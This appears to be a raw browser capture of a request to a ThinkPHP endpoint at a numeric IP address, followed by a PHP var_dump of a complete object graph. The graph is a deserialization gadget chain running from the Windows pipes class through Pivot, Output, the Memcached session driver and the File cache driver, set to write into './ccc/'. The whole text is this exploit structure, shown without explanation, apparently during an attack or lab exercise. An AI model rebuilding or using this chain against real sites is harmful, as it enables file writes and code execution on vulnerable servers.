 103.164.63.172:8083/public/i
不安全
103.164.63.172:8083/public/index.php/Index/Index/getname?name=save
object(think\process\pipes\Windows)#12 (8) { ["files":"think\process\pipes\Windows":private]=> array(1) { [0]=> object(think\model\Pivot)#13 (38) { ["parent"]=>
object(think\console\Output)#19 (3) { ["verbosity":"think\console\Output":private]=> int(1) ["handle":"think\console\Output":private]=>
object(think\session\driver\Memcached)#20 (2) { ["handler":protected]=> object(think\cache\driver\File)#21 (4) { ["options":protected]=> array(5) { ["expire"]=> int(0)
["cache_subdir"]=> bool(false) ["prefix"]=> string(0) "" ["path"]=> string(6) "./ccc/" ["data_compress"]=> bool(false) } ["expire":protected]=> NULL ["handler":protected]=>
NULL ["tag":protected]=> bool(true) } ["config":protected]=> array(7) { ["host"]=> string(9) "127.0.0.1" ["port"]=> int(11211) ["expire"]=> int(3600) ["timeout"]=> int(0)
["session_name"]=> string(0) "" ["username"]=> string(0) "" ["password"]=> string(0) "" } } ["styles":protected]=> array(1) { [0]=> string(7) "getAttr" } }
["autoWriteTimestamp":protected]=> bool(false) ["connection":protected]=> array(0) { } ["query":protected]=> object(think\db\Query)#22 (9) { ["connection":protected]=>
NULL ["builder":protected]=> NULL ["model":protected]=> object(think\console\Output)#23 (3) { ["verbosity":"think\console\Output":private]=> int(1)
["handle":"think\console\Output":private]=> object(think\session\driver\Memcached)#24 (2) { ["handler":protected]=> object(think\cache\driver\File)#25 (4) {
["options":protected]=> array(5) { ["expire"]=> int(0) ["cache_subdir"]=> bool(false) ["prefix"]=> string(0) "" ["path"]=> string(6) "./ccc/" ["data_compress"]=> bool(false) }
["expire":protected]=> NULL ["handler":protected]=> NULL ["tag":protected]=> bool(true) } ["config":protected]=> array(7) { ["host"]=> string(9) "127.0.0.1" ["port"]=>
int(11211) ["expire"]=> int(3600) ["timeout"]=> int(0) ["session_name"]=> string(0) "" ["username"]=> string(0) "" ["password"]=> string(0) "" } } ["styles":protected]=> array(1)
{ [0]=> string(7) "getAttr" } } ["table":protected]=> string(0) "" ["name":protected]=> string(0) "" ["pk":protected]=> NULL ["prefix":protected]=> string(0) ""
["options":protected]=> array(0) { } ["bind":protected]=> array(0) { } } ["name":protected]=> NULL ["table":protected]=> NULL ["class":protected]=> NULL ["error":protected]=>
object(think\model\relation\HasOne)#14 (11) { ["eagerlyType":protected]=> int(1) ["joinType":protected]=> NULL ["bindAttr":protected]=> array(2) { [0]=> string(2) "no" [1]=>
string(3) "123" } ["relation":protected]=> NULL ["parent":protected]=> NULL ["model":protected]=> NULL ["query":protected]=> object(think\db\Query)#15 (9) {
["connection":protected]=> NULL ["builder":protected]=> NULL ["model":protected]=> object(think\console\Output)#16 (3) { ["verbosity":"think\console\Output":private]=>
int(1) ["handle":"think\console\Output":private]=> object(think\session\driver\Memcached)#17 (2) { ["handler":protected]=> object(think\cache\driver\File)#18 (4) {
["options":protected]=> array(5) { ["expire"]=> int(0) ["cache_subdir"]=> bool(false) ["prefix"]=> string(0) "" ["path"]=> string(6) "./ccc/" ["data_compress"]=> bool(false) }
["expire":protected]=> NULL ["handler":protected]=> NULL ["tag":protected]=> bool(true) } ["config":protected]=> array(7) { ["host"]=> string(9) "127.0.0.1" ["port"]=>
int(11211) ["expire"]=> int(3600) ["timeout"]=> int(0) ["session_name"]=> string(0) "" ["username"]=> string(0) "" ["password"]=> string(0) "" } } ["styles":protected]=> array(1)
{ [0]=> string(7) "getAttr" } } ["table":protected]=> string(0) "" ["name":protected]=> string(0) "" ["pk":protected]=> NULL ["prefix":protected]=> string(0) ""
["options":protected]=> array(0) { } ["bind":protected]=> array(0) { } } ["foreignKey":protected]=> NULL ["localKey":protected]=> NULL ["baseQuery":protected]=> NULL
["selfRelation":protected]=> bool(false) } ["validate":protected]=> NULL ["pk":protected]=> NULL ["field":protected]=> array(0) { } ["except":protected]=> array(0) { }
["disuse":protected]=> array(0) { } ["readonly":protected]=> array(0) { } ["visible":protected]=> array(0) { } ["hidden":protected]=> array(0) { } ["append":protected]=> array(1) {
[0]=> string(8) "getError" } ["data":protected]=> array(0) { } ["origin":protected]=> array(0) { } ["relation":protected]=> array(0) { } ["auto":protected]=> array(0) { }
["insert":protected]=> array(0) { } ["update":protected]=> array(0) { } ["createTime":protected]=> string(11) "create_time" ["updateTime":protected]=> string(11) "update_time"
["dateFormat":protected]=> NULL ["type":protected]=> array(0) { } ["isUpdate":protected]=> bool(false) ["replace":protected]=> bool(false) ["force":protected]=> bool(false)
["updateWhere":protected]=> NULL ["failException":protected]=> bool(false) ["useGlobalScope":protected]=> bool(true) ["batchValidate":protected]=> bool(false)
["resultSetType":protected]=> NULL ["relationWrite":protected]=> NULL ["selfRelation":protected]=> bool(false) ["aaaaa":protected]=> NULL } }
["fileHandles":"think\process\pipes\Windows":private]=> array(0) { } ["readBytes":"think\process\pipes\Windows":private]=> array(2) { [1]=> int(0) [2]=> int(0) }
["disableOutput":"think\process\pipes\Windows":private]=> NULL ["pipes"]=> array(0) { } ["inputBuffer":protected]=> string(0) "" ["input":protected]=> NULL
["blocked":"think\process\pipes\Pipes":private]=> bool(true) }